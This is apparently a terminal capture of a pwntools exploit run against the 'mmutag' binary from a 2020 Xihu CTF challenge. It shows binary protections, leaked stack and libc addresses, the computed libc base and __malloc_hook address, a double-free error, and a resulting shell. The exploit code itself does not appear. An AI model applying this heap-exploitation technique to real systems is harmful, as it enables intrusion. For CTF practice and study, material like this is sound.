 root@7fd33d540474 /ctf/work/pwn-enclo/compi/2020_xihu/pwn1
python exp.py
[!] Could not find executable 'mmutag' in $PATH, using './mmutag' instead
[+] Starting local process './mmutag': pid 15460
[*] '/ctf/work/pwn-enclo/compi/2020_xihu/pwn1/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] stack1: 0x7fff43c3d220
[*] __libc_start_main: 0x7fc991aac750
[*] libc base: 0x7fc991a8c000
[*] __malloc_hook: 0x7fc991e50b10
0x7fc991b7c364
[*] running in new terminal: /usr/bin/gdb -q  "./mmutag" 15460 -x "/tmp/pwnDrCauk.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
*** Error in `mmutag': double free or corruption (fasttop): 0x0000000001b590f0 ***
$ ls
1.py  core  exp.py  libc.so.6  mmutag  mmutag.i64  test  test.c
$
[0] 0:python*